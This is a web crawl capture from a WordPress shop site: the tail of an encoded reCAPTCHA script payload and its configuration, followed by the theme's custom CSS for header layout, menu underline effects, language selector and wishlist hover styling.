KhJ8KrC0zDk8KKwppAwopZdG3Cj1DCosOmOxZmAyw5L0/CvMKqwos7w77Ct8KJwohxJjY1B0kQdsOwDMODw6F4ecKRw6wRwqhKw5fDqy/Dki/CpsKob1gkw6HCjydFw5DDgsKbw5EQw6FUBcKvwqYZMcKYw7gCw4rDo8OkfcK6w4DDtsOzQsKuLsKkWsOoMiLCqwvDh2V2w5zCpT96D3/Cv8OqcsOow4dHwqoGasOLw7HDq8O8SVvCuhFXw5jDnxTChXAAwqRQw7jCvl0GQBkyw7nDv213wrDDosKiw6QgwrU1w6TCvcKIMwgzJFXDtk8MAsKFF8O9Y2TCmcO/QAhdw53DmcOXw47CoGLDh8KteV0qwqN6wrHCgHbDlcOSw5zCkMK9wpfDhsKXw6t0TcK6EmBHwrsoSFxNwog5w7TCiMO7w7EpJ8KracOHJMK5O3HCp3HDiTV6w4DDrsOVQAlnUkHDjTRiEEDCisKNQmfDqyzDiHfCvyg1w79/VBvCjsOpA8KpwonCt8KNw7XCiUw9AMK5XRjCtMKNwqjCsyvCn13CrcOSW8KaeMKtw4wGwqrDshA9HjJ+wrpjwrhffXBiXgVyw4gtwrxww73CgAUDFXbDmsKiw7lqwosXwqbDjMOtwqbCn8ODFMOibh4pw4lawr1lwqE5w5gHwo7DkDjCoQvClsOSw6w5G01nwq/Di8K/bMK4AX4+wpMxPgQ7TsOLbxUze8OVBsOIw5LDksKVcmDCjcOhbRJEXVZLw7TCjhzCnlvCsgM4NMKdXCfDjlkjeMO/NMOpEcOxw7jDncKdM2g3w6rCl8Oqw7oCRwpIX2HDlz9mw7DCicKkXHLDlGhACx/[base64]/XsKGJ0V+TFJZwokiwpFhw5JSwrnCrmzDjVzDuBRQw4bDjlAWw4N4cXdww4DCixbDmMKfESx9DUvDqUPCl8KtOVDCoMKiw4JAE0FcwpQjCMKwEsKVwpxNw6MsSMOiTsKHwpd8woLCr1bDmcO6wog1a8KMw7BUUGDChWhMFsOST8OWJsOlWcK9S2/DoTrDuw/DjEXDghfDgsONw5gRwqIHwojCnsOaw77CpGg5w4IqAcOKwqfDkMK4w5PCnDcccsKodMKfw40Wfi7Dr8OGwqwRNcKecMOXMw/DoMKgw7NqPE9WXDPCun7DrcOxKUHDo3ZvwpHCkwbDgUjCl8OpDVPDlmvCrMOGQlg6wrkrw7UTYsOVTnJ4w4TClVLCsMKFC1HCsgTCsDwFwqzDk3nDlMO1wqvCoGVyZMOgCsKaw6FKEsKSw7YdVcKKwo/CkStERDIWPUnDtDJkwrwfYH49dR8yw6oqwqjDsS5uOMOieRjDkAPCo17Dq8K/bMK/w6EDQD4Zwp8ka1A2dsOHCE8nwrrDgxZPwop3R8K1OQEUL8O0wqbDhMOAwonCncOKUsOow40jR8ODwozDiMOpw47CglwLADLDlmsZwoLCq0/DoR0pwrgKbcOEwq/DkcKdw4HCg8KJVmXChBliw5TDjcOhA8OTw5srw6nDnxrDiw7Dg33CsAJNFMO3FQ3DuSYyw7HCm0MvwrZ5w4soEXPDnsOpKcKgU8KcXcO/ScKhV8O2AwVpIMKFdcOudkVUwqrDmg3CkVTCqz/CkkjDumN7w7N0PcOWRlIIwprDgR58D3fCq1guw7XCjmXDkcKuw7PCpUgGw5jCoQUMwr7CjsO0wozDhMKDGE7CnMKHGD0hwocGwqNpwqbDjQbCnC/DglloWMKkw4onI8KDwqUQUgXDgMKXaixABsK+w43DnFrCvAk7Kn0ow6jCjMOZPMObw7gww5BQwpQPwqRkL8KmwrPDvsO/EXzDpMOxwofDh8O+DHnDrcKDwp/CsRPDrkvDpcKgTyQibsKvw6d+w4vDsnHDl8OtN8KMdEPDi1bDm8O1GMOSKBRSw5g/YcKUwpYqI8OAKxQLwr7ClcOHwppcwqs6aT3CulIiwqzDi8Kawq/Ds8KEwq5cLRjCusKfGl0KwpDDiMOCBjUeAsOHwpDCixbDpsOtYUcrwp/Ch8KhAcOKTGPCgsOcw5LDhcKxw7PCuz59w6JbeVAOw55XYRQyI1bDo8OTCVvCvnHCqUHDo8O/JmzDhsKTaxfDgi/CvH5dKsOKwqHCr13Di3sXJG3Di0/DjsKbwpwZBnkJd8OUe8KKwo7Dp8OwJgvDnwXDtsO2O8O0wpDDj8OdXG3DlmTDoxwvwqrDsMOrR8O4Uzw7TWTDr8O9CsKYe8OEBn/Cg8OKCsOsdmzDhCXDhMK8BcO6wrMowobCjcOlwrfDpyw8Yn/[base64]/Dv0/DicOgwrbCoVXDmsKDwoTCp8KvMMOHXFx1w7/CmzB3W8KmwqrDpMK5w4LCl8KBa8KPw57DvcK8EsK5wo/[base64]/[base64]/ChcOSR0DCpMK8wr8JUVzDpcOAw4p3w48PdMOWJcK8DgnChAxYbsKjw6vDsztEfMOTQcOww5I9bcOXwp41RXgfwp1tGEjCqMKHw7hBbVXDni4eeR/Drw5cFMOfwqPCvhIXw67DtMKpw6IlJsKNw4LDrcOIM8OYw6jDn3/Ds0A8VsKwwrQgw5xVHMOywrNOe8OJw6XCnm8JABjDu3seQU4rw6/Cj3PDmcKRw6rDtSlgE8OaPhnCoE/CiSrDqVrCuB/DqsK6wqvDhlN5wpwdFsOIwrDCiELCrMOsVMKTw4nDlyURaGHCicO5w6vDmEcgK1TDq8KhRsK/w5Vew5vDvsKLf0rCh1jDkjbCicKLwpTDkHJoUsOKHcKqL8KAwoAQwrLDlQrDr8OHwo0kI8KNaMKEYcK5BsKmw4J2w71uwplXAMOlwqnDscKrw79owobDg8Krw6l9wps+wpcHw4jCnURbw4AHw6LCtMKRwpjCmT/[base64]/CrlY9OnjCosOQw6xlcy9LwqMFdENACSFhw6Jew7xQwpdVwr/Do1jDgQvCv0nCgCLDs0JRTDIDWibCuQh0D8OFwonDp0jCmcKrbMObfcOewoLDhcKTLcKew4JZwp/DlxfCu8OFZj4VVhpgw7xpGUcPwocAwqM/[base64]/DvQgGw4FAPcOmWMOWwq/ChjnCjcOEw7pNT8KUwqDCsMKOa0s1w4DDvnbCsMOswoR3wqg/FcKtL8KuLsOIfDk5wo16FsKywrbCjmLCujRpwrvCgMKiN8Oaw40BacKIKRMmwrtbwp4BfsKjNcK3dMO4XjN0wrnDusK0JHgSYUplH2QBVmjDl2RYDMOeScKvwqbDr8KScR1jbMOGGT0mQ8K0w6TDjgFkwopxVCLCvg1eLnHDo8O2w4PDrMK5LQ/CmzByGh/CiFbDhMKCeH7Co1Q3wonCmsK9w4HDngXDn3ECw73CqcORwqczw5LCqsOdXcKdLMKKw6fCjcOLPW8xAmzDmMOQK8ODwqEhAcKeCGPDucOPBsKNCTjDp1fCuMO+w47Cn2LCrsKQEMOaw5XCvjgbJ2HCqggKwp7DqcOXS8KZY8KvMsKIw6HDt33CgcO/[base64]/L8K7woJJw7kMNVw5wqBqPnHCiDTCvifDqHLDjzTDk0ZKw7fCuiPDlMOmw5bDuATDqcOiSiRZwqVtw60YwpzDosObCTFTwr4ZwoNEXsOMWMO7c8KyRUhFc8KuLm7DksO/ZcKGShx3wrHDisOQw5XDncKvQW0awohPEx/[base64]/Dn8K4w6PDmV3ClFfChMOzDCzDrXrCg8KQHVQ8wrBUw73DvcKOw4wHDWTCocOaNRRcPn8mCcOfwrRRwoJAAS0ew4d6woLCssOpw4bDl8KYwptjbsKZw6QPw6vCosO8wrl+YcOXYDPDm8OiwroaLMObw5vDmcKHf8K5wr1Tw5xTwqtKwp7DoMOcw68Ow7TDl1rDqmx/w6XDgULCsks/cnXCpSTDpsKJw57CiX7Dn8Klw7HCogLDlsO7VcKRw4nDjcOWOxxOw5PCpcOudEXDkSB5w7bDvAQdwq8QG1rDkx40w7cDSw/DtjfCuzDClwUwJAATRcO+wpd9X8KpOQjCusOuw4jDtsKoWMOqesOawrLCmH3CnsOKZ0ZYw6nCqw7DncKzPMORBcOUw47DpsKYUcK2wrrCgsOvQcOIw6nCrcK6w5vCvsO/XQEDw5LDjCrCpsKywoZ/NsOxw6NTI8OVCcOcQwnCmsOyQ8O0dMOtw41NT8KSw4TDlDFWw48cBChkKMO/XjPChHskAsKHaMOnw63DhQfCmEfCu0Uaw5jCsHwzwr7Drg10JUXDn8OQw6Qvw7RQJB/CpXFcw5HCmms9CybDssKdwqDDmzBQOMK9w6IEw5PCtcKjwo/DpsO4OsKzwp42AMOwT8KoKsOCeV4mwrXCh8KNKMK5dTtYEMK0MDHDjcO9w7ECQyXDo1PCjSrClsO6w5LCsyHClyLCscOqwrg5w6gbwppiwpDCnMKbw7TCiCALwq1bP0DCmsKtwoxDBmcPRj9+fG/Do8KRdiAEDTV2YcKbGsKWC8KTVS7Cr8OFGx/Dk8KDB8Ksw5nDpyZkUjUUwrl6YsOTwrzCoAtINMKgTh7DisOlwpl7w45iIsOWDgvDogPCiCU1w6Akw5XCuMKBw4vCnGcpDEVsfMORAcOvCcOAw4jDuDlswo/CiMKsdxgbVcOWW8OgwrrDpsOgLjvDiMKHwp4cw6MtSwrDgcKiQB/CikJPw6TChMKCecOjwrXDgEcww7rCksKoDMOPccOkwpoGASPCs0o1c3hXwrbCiwYlJ8Kmw6zCjALDtMO6wo1pMx/[base64]/[base64]/w7rCi8OZVw55ez7DjAXCkzILS2tDwppQwpk8VMOvw4vCkMKwSlJdwrZ4DQXCnMOhwrAuwqlrwoXCnkPCs8K0GUPClDhvU8Ohbx/DjjYdZcK4w7VBGEVMRsObw6FKGcKiNcK5NGINDH3DvMOjPMODMUjCscOrQi7CvRPClQ4ow5bDhmktRMOKwqnDg1wSBjgyw7bDq8OvZRRtJMO1CMKmw6zCilnDm8OBH8Olw4h9w4nChcKQw4nDpFTCg3zCpcOdw57CnVjDojfCjcKLw5oiw4hJwrJRay8Bw5/Ds8KPw40cwrbDn8KqXMOLw4oRM8Oew5dUGkTCiCAhw79Lwos6w7U4wpLClMOBIEXCjkbDpwnCoD7DhcKcwofCnsOcWMKIeMOnf0xNw4Nuw77Cq3PDhsOhJMOlw7tdwpbDll9fKx/ClxDCnCYxwrfDp2orGRHDusKZDB1Lw55ybcKsMk7CmmBeKMOHw7dxw4bDqMKcdyHDrsKrwot8B8ONS0nDsBwfwph3w7F3MEFbwp7Dn8O7w5QeAm5iEWDCjsKVMcK/GcKtw7hLLikbwoQuw7bClE4rw6vDqcKzHMOYCcKAM8KHRG7CkGtzRETDo8K2w65HO8O4w7LDgsK4bjfCuQ7DksOsI8KIwqIuwp3ChsOzwoDDpsKRV8ODw4PCoWwFcsO2wo/Cu8O4HlXClmcdHsKACU91w4LDrsO/XHTDiF8LdMO7wo1dY1ZtVxrDucKmw6FHbsOuMnfDqB/CpsKKw71nw5EdwqTDuHzDk2IPwqbCjMKTwqxsDMKsScK2BCTDs8OGG1w/w6RtHGItbxDCo8K7wqcJSE98O8OxwrTCqH3DlsKAw4VRw7BdwrbDpMK2G2EbSMOxADrCoSvDuMOQw6QCL3TCscKTamzDpsKhw4M5w4Bbwr53LFjDscOLD8KzV8KKf3ZCwr/DrkkkFiXCm3VONMO9CzJQw5XCp8KRNEHDtsKzE8Ktw4bCsMOjF8Ozwq4wwpHDrsKLLcOLwojCs8KTQMKdO3XCuATCtDkVVMK7w73Dg8O6w4hQw4ZAGcKTw5FsIQ3Dm0RiJMOUJ8KxBgg0w4ZMQMOKcsKgwpLCj8K6wr50ZBPCqMO3wr/CjjnDvm/Cp8OyS8KzwpjDl0/Ds0/Dl3vCsEA2wpsHasOLwqTCp8Orw4c/wrDDucOhc1BDw6dqasO6fGdfwogJw73DpHhUanPCpyTCisKNw4pMf8OawrAdw5Amw7rDvMKtLVlZwpjCqEJIfcKNJcKSIMOQw4XChUkdf8K5wqfCqcOtBGdEw7DDj8OBwqN2ZcOvw6XCkCdHSnPDpUzCssO6w5M9wpbDlcK7wqvDkTrDoVrDvyzDpMOGwrVhw5JvVsK/w7RDRgEfa8O6CDJjO8KEwoZIw7vCjDLDiXnDsHDDjcKNwr3Cj3jDvcKMwr7DlXrDgcKow5DCrQ8Rw6MPw5Nfw6cUWHYrPMKmw4Muw6rDjcO5w6zDjsO1a2nChcKtY0wtccKfKsOpWMOnwoRSPsKLw4gnEz7CpMKYw7PCiDJLwobDtHPDnFnCsx4vClR8wrLCsF/CqMKUfcOGw4kaCsO/bsOIw4bDjxZodmwZPMKRw4sVwpFlwrh6w4LDuiHDpsOcw7Y8wo3ClWgCwooqdMO1YkzCrcKyw5/[base64]/DsDPCk2hSakYZw5Fkw6bDhH7CiznDlsOGwr82wrXCqE42OD1Gw5HCiVdVP3xJQyHCvMOcwo4awroXwpoJKsKMCsKDw6w7wpkfY3fCrsOew5xFwqbCohIywp59NMKRw5/DkcKhdsKhEHnCusKOw5zDkxV6dUZqwpIFNcKQBsOLQwHDjsO9w4vDicKgNcOhcQI/G2Ybwr/DqgZDw5nDs2DCj3YwwoHCicKXw5TDlTPDicKEClIqBsKrw6XCnXJ9wqfDpsOwwpzDqsKCNh7DkW1EEHhbSh3CnW3Cl2LCiVAawolIwrvDh8OiRkwow4nDh8KIwqcEX2zDtcK4VcOkTsO7QsK/wq9lVUtkw7Jaw6bDt0HDusKBecKzw7vDuMK8w5TDjihXZERtw6sHJMOXw4tzIivDlSTCt8Onw7PDvsKkw4XCscOjNnfDjcKewrPCtH7CocODB0DCvMO/wqPDkVPCjwsIwpYcw6rDoMOIR2NuIGXCm8OlwrrCg8KpVMO6SMKkE8K3eMKnHcOPSx3DpgxcGsOxwqrDm8KWwoLCnn04O8K4w4fDmsOVYww/wojDnsOiJVbCmSsMbC3DnSwILMKZdmzDlVE1VnvDnsKdfB7Dq009wrIoAcONQcOHw6DDgsOXwphuwqjCmyfDocKEwpXCq3Akw7zCuMKAwrIbwrRiDsORw5EyXMOyYFocwrfCscKaw4Ruwq9lwoPCkcKBSsOyGsO3AcKRDsKGw6oTDxPDo0DDhMOOwpsBU8OKfsOCJQ/Dq8Kawr4xw53CswvDp2fCiMOHwotkw4M3XcK0wrDCi8OGJ8KNMMOuwojDqWtdw5lHUUJMw6s9w50Ww6oUYBgwwo7DhgJPcMKmwr1jw53CjDbDrjI0fUPCmBjCjMKKwo4swpDCljLCrMO1w6PDnsO7fghgw7bCp8OfWcOnw4fDuR/DmGrCmMKtwojDl8KtKznDnSXClkLDt8KtHMODIEN5fVc5wpLCrU1nw4vDs8O0QcK/w4TComc/[base64]/DvsONJX8dw7HCvMOyM8KpL1fDo8KNUwPCpMKCwqRNw6puwqXDrcKmcl5tAMOIelHCulJjIcOEERzCg8OMwqdER2jCg2PCklbCpgjDljMpw7Z0w7LCsnDCuxYcc8OSf3kQw47Cp8KvdHjChyjCrcO8w7ofwrk/wqwAZCrCvCPCksKtw4t5wpUGZ3Usw44QZsOSY8O2PMOYwoA3wofCngFkwovDmsKnbEPCrsKow74ywqjCvcK4CsOCQVnCoRfDvBTClV7CmhTDlXFOwpJowo3DqMOiw6k7wo43OcKaFjREw47CoMOxw6bDnmJgw6gkw6/[base64]/M8KBIXXCsMKXw6Z3OsKPDh8/bMO8KDbCtQkQw6c0GMO/AsO0w45VZRIuW8KRDj/DkARKWi/CilDCgjhsF8OCw5vCtMKLXH5qw40XwqJUw6N3GAowwpc3w5PCjX3CmsOyJWQnTMO/BGZ1wpYDfSIDJBc+Lys7CcKfa8OpbsOzKlrDpRPCqk4YwppVCWgJwr/[base64]/PMKkU8O5T8OZfMKfHmlFGcK/wrglw5XCh8KBw7xnMQHCjsO+w4DCsRZUMUkSwovCnWJ0w4nDtXHDq8KvwqkCSyjCtcKlLAPDpsOfA1zCjRTCgF5jbsO2w6rDucK0wrtYLsKleMKwwpIjwq/Cs38GTcOHXcK+QAVtwqDCtVVKwpNpPsKeXsO7R0zDtRA8E8OLwp/[base64]/Cq8KgwrbDpjDCnCvCmjLDmD/DvSjDmMOcw5bDijvCk3BPSsKVwqnCnCXCo17Ds1U+w6pLw6XDp8KPw7/DkDstdMOyw5vDt8KcVMKIwq3DocKMw5DCuSJcw49JwqJMw7hFwrbCtzJvw7JmBUfDuMObFzHDt3nDvcOIGsOfw4VEwok1OcOzwqTDu8OLCHrCgDkoFRjDjB5Fwp89w5/DrGMhAk7Cu20RO8KOEUluw59bMDFrwr/[base64]/w6EGwoU4DlNwwrzDh8KGwqjClzVewp/DtUQSHDVHD8O+wqbCuWPCnhUzwoHDqgNVcVs9WcK5FnTClcKdwp7Dn8KddF7DvDZYGMKMwpp/WHHDqMOxwqt/[base64]/Cq3cJw4oTfx/Cg8O3EsO/Q2fCq2sLMMOIwrk8aGAEQMO2w6DCog8JwqDDgMKAw5TDosOMKwVea8KdwqLCu8KAfwfCisOsw4vDgCfCg8OcwrTCoMKxwpBWL3TClsKBWMO0eifCocKdwoHCpGwqwqfCkw8Twq7CqioIwqnChsKuwoQnw7I8wq7DqcOaVMOnwqDDujBswos0wqlMw6PDucK/[base64]/DunpLcV3CtsOWcjcgKcKlwoM5wq0zYsOsw7puwq5Uw7xQBsOlM8KZwqZHDw9lw4xDwp7CqMO/TcOWRz/[base64]/DrGvDrVjDk8O5wrDCv3F+DsK7wp3ClinCsHPCpMK/wrLCmMOEK2dZJWzDnFkQbB0DK8OvworCsStpU24gTw/DuMOPRcOLM8KFA8KuMMKwwpJMB1bClsOaBAfDucKNw65XLMKbw6hrw7XCrlFAwpTDjGouAsOMX8OWcMOoZVjDt13DmT55wo3Dnw3CnHU0BH7DhcK3N8KGeRzDuzdYH8OGwrR8FFrCkQZRwolXw7jCv8KqwqNhHj/CgkDCpHsSw7nDsW4Vwq/DngxIwp/CsBp8w7LCg3gOwrQ/woQdwoUjwo5uw4Y/csK8wpzDoxbCucOiFcOXPsK+w7rDkid3YXI0XcKcwpfCiMOsGsOVw6RYwpZCLQZVw5nClXwOwqTCoB4Zwq/Dh1JVw4YXw6vDqAsvwrkUw6zDucKpd27CkiRCfMO1Z8ONwoHCl8OmdQskHMKiw73Cpg3ClcKNw7HDmMOcesO2P2wFWwxew4XDoFciw4/Du8Kmwqp7w6U9wrbCry/Co8OAVsKDwoVdWR0IMcOcwq01w4bCisK5wqpFEMKRNcOFW2DDgsKzw63DuivDucKIWcKxQ8KDBBhoJxdSwrdDw79Hw4/[base64]/[base64]/CmsO/[base64]/[base64]/CqVLCoMKjChB1wrxgaUTCjMO8w4TCknnDgUfDkMO9PBJtwosTw4AdGzsQbVN5amBrNMKzO8OdF8OlwqTChivCk8O0w6ZGcD9oJRnCtVslw7/Cj8OXw6bComdbw5fDhgx3wpfCtipNwqAPVMKOw7F1McK6w6lqYCURwpjDl2t6N2IvYcKhw6lATgwBPMKZbA/[base64]/acOmwoBAwpclwoDDk088w6xtWcOswogXYsOCw7/CrMODw582wrnDpcKTXsKcw41JwqPCpAg+I8OYwpI5w6LCs0jClmfDrCwkwrZfSlPClWvCtjsRwqbDi8OyZh1fw4ZKMk/CgsOuw4rCkjrDrD/CphHCmMO0w6Vtw5UOw6fDsVXDusKXZMK9woIWOVgTw6o/woMNSUh0PsKZw4xkw7/DrAF9w4fCrl3CmlPCunRJwonDoMKUw5PCtxESwo1+wrZNL8OZwoXCr8OEwoHCs8KMVF4Kwp/Cl8KqbxnCncO8wosrw4jDp8Oew6FZbG/[base64]/DsF/[base64]/w7vCihXCscKkPURbw7nDv8KPPFLDrsKDw6M0ImjDhSfCk8KRwqLDjBELw6nCnhnCu8Oyw5gUw4MBw73DnE4LHMO7w57DqUobBMOpT8KnCSrDpMKdFSnCg8KnwrY9woAOJ0PDmsOhwrB+bMOgwqR8RMOMVsOlA8OoJTBhw5Iawq9Cw7DDoV7DmjDClMOQwpPClMKfOsK/w6/Cu0jDiMOIQMOACE8oDiEaO8KvwqbCjBkPwq7CrX/ClSTCoS1gwr/CscK8w6ppPG04w7/ClUPDocKWJ0Bvw7R1eMObw5cqwrZiwoPDuxLDq0QDwoY7wrkQw6XDp8OqwpfDkcKmw4QrOcKAw4DCgibDjsODagDCon7ChsK+Bz7Di8O6RibCmMOtw4wBCj8ewrDDqWAtcsOsVcKDw5nCsSfDiMKUcsOEwqrDsy1SFg/[base64]/DuMKxw5LCjcKbw5dmwrxDXxLDln5/[base64]/DgmPCuA3Dsl4bw7d2wrJHwqbCqQxVwp3ChDssBsOfwp9vwo/Dr8Kzw6QwwrQOCMKAeRPDoUBWOcKEAhsGwobCuMO8TcKLbFkBw7IFbcONKMOFw5pvw43DtcOAWxhDw7AWwofDuyzCksOdb8OfNxLDgcOcw51xw4sZw6XDllvDjGhuw5g/[base64]/CrEfCoMKrN8KBbEfDsQ07wowZw5nCo2MQw4cuXjHCvcK0wpUsw7XCu8OsTnA9wqrCscKfw6hfO8Ogwq5ew5rDvsOrwrs8w5R4w7fCqMO2IjjDoh/CtcOgTgN+wrxQNEjDjMK6C8KFw4ViwpFtw4/DicKBw78RwqvCucOow6fCiwlSVQ3CjsOPwqXDgnJMw6AqwpHCs1Fawo/[base64]/W8Oaw5PDs1YPOcOtb8Oqwp/CuxXCm8OaSsONOhvDj8KlP8OHw4sRQwQlasKCCsODw5PCkcKWwp5qXcK6b8OVw45xw4LDm8K0EmbDgRUcwoAwGFFIw6jDiwbCgcOoYFBCwoocCV7Dn8KqwoHClsO0wrbDhsKewq/DqhtMwr3Cg3XCs8KowpY9dw7DhcKbwqDCisK/wrBrwq7Dqh4KWGjDmjvCu1YsTl7DuABFw5bDuDwKH8K4MWxSJcKjwofDkMORw6TDr0E/YcK3J8KwecO4w5csM8KwOMKlwoLDv13CqcOOwqBGwp/[base64]/Do8OYw4BsOsKMZUTDisOjw6TCm8Kcw4NkK8O1b8OQw57ChwxuBcKCwqrDtMKFw4dYwo3DnH5KcMK5ZUwPDMO0w78fA8OmacOSBHjCgnJFZ8K5VDLDkcOFCTPCs8Kvw7vDnsKSH8Oewo/Dq33CmsOPw73DkzzDi0TCtcOaF8Kfw5Q/TB1PwooXUzYaw5LDgcKNw5vDjsKAwrvDjcKCwqdSYMO9wpvCqMO6w6pgTwbDsEMbEHAqw4cKw6BJw7HClFPDt0ckEyjDq8ObVFvCoi/Dq8KWNjTClcKkw4fCjMKKBl1VDH1eIMK4woguCwbDgl5Tw4jDl3FYw5UkwqvDoMOgAcKnw4XDq8KTLlzCqMOBGcK9wpVhwpjDm8K1M0nDpWJMw4bDjxcIW8KNVRtQw4jCj8Ouw6PDnMKuX0XCpzMABsOnDcOracOYw4o/IDPDvsKNw6nDkcO/wr3Cv8OSw6oNPMKbwozDucOaXwjCncKlQ8OJw4pZw4PCv8KAwoRHKcK1YcK5wqNKwpTCvcKjaFrDmMK7w57DjU0GwpUxUsKwwrZBVW3DpsK6FF9bw6jDh1ZswprCoVTCsTnDgh3CvAUpwrvCocKowoHCsMOCwokFb8OIeMOyYcKfTE/CjMOpDyw6wpHDpSA+wr07G3oJOlRXw7fChMODw6XDscKbwrMJw507MmI3wopkKE7Cq8Obw4PCnsKtw7nDsAzCqkEtw4TCrsOQCcOrSg/DsV/DukHCvcKaQysncUbCnHHDv8KtwpFLSSF2w7/DmhcbclHCvH7DnBUGVj3CtMKZUMOyUzFKwolbDMK6w6I8W1IxF8OXw5XCjcKrJjIOw6rDsMKhH2orWMK4KsOXNXjCijYVw4LDssKBwpdaAwjDj8OwFcKgRifCig/ChMOtOE5gAD7Co8Kfwq4ywrMMN8KVT8OdwqDCtMOaS2lwwpZGXMONAsK3w53CgE5sN8KvwrtJH0IjNcODw5zCrF/[base64]/CkcKQw6wEHcOKT8K/woHClMKNG8OAQH9MwrYofcO9esKHwonDqCJBwq5VNwAWwrvDicKRA8ODwrw7wofDssKswrzDmBRYOsO2W8OsIQbCvgXCscOLwpPDpMKDwqnDisOMXmxqwphSZhNWYcOJZxbCtMObSMKKY8OYw7jCtmrCnx0fwpl8wplvwqLDtmxvEcOWwprDrlRbw55CEMKpw6nCmcO/w61RA8KHPyZMwqDDpMKVc8O9acKjP8KTw549w5rDliUDw4JZUxxrwpLCqMOEworClVZIIMO7wrHDtcK5fMKSFcOgWmcKw4BSwoXClcKaw5LDg8OtdsOTwoMZwpkPRsOiwr/Ci1ZKT8OxHsO0wrE7DVDDpn/DokvDo1LDtMK3w5ZNw7HDi8OSw4pWVh3CuyLCuzlSw48LU2jCinDCk8Oiw41YKHgzw4HCncOyw4PCosKiPDxCw6YkwoVDIzNPIcKsDxnDlcOFw4rCpMKewrLDt8OdwrjCmQTClcOwNivCpz41BFVLwofDocOcBMKoQsKuPGrDrsKJw6EcRsKkFHpISMKqZcO9UUTCqU/DnMOlwqXDocOoWcOewp/Cr8KEw7zDvREvw7QpwqUWF1trZF9bwqvClyDCn3LDmTHDrC7DtFHDszLDqMOmw50eH3HCn3doI8O2wp85wp/[base64]/DuCPDv2k7w5UZwqplwrMENMO6acKhw7YmYlLDtXvCi1/CmcOCeyNmVRtEw7vDs213K8KfwrxSwr5dwrPCgF3DocOQc8KBS8KlGsOCw5oFwohaVj4jb3dFwrNLw6UxwqVkYSHCl8O1d8K8w74EwoDChMK1w7HCkVREwr/CocKMKMK3w5LChsKwEijCll/DtsKowrTDscKRaMOKISHCk8KJwp3Dng7CucORPTbCnMKXagMWw44xw4/[base64]/w4XCklg6a2/Dl8OaUcKvwqsSUUHCk8KiTjgEwpgnJz5HImIowpPClsK6wpc5wqzCncOHA8OrPsKiDg/Ds8KsL8OhQcK6w5hiU33CoMOcG8OSfsKLwqJJbAF4wrbDqmotDcOJwo/Dl8KFwowrw6rCnBFjAjtGM8KlI8OAw78fwosvZcKzagtxwofCnDTDu3PCv8Kmw67Cl8KHwpQQw5R/HMOmw4rCjsO7UlbCqXJmwoPDvk1ww7sqTMOWS8K/[base64]/CumctQlLCksOMwoXDrz/ClsKawqkzEsOWEMOnQMKsw6tJw6DClVvDpkDDo0PDvQPCmCbDqMOk\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XSpJuzmTmcrUVKrHhVeHYpn3BMMZ9Ix05UifhH9StDI\\u003d\x22,0,0,null,1,1769000326936,0,0,[254],null,[17,89,215,54],\x22RC-fHUf7dJ_N9RdtQ\x22,null,null,null,null,null,\x220dAFcWeA6tnv_Xk6QwQfovKwwSBpSgkFRceCOE6z8J6TXDxeIrVx22Zt0pA2221qiFNmF3az0mPlBoc9Y2oUq5w3Ljyv2yW8Q1dQ\x22,1769083126949]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

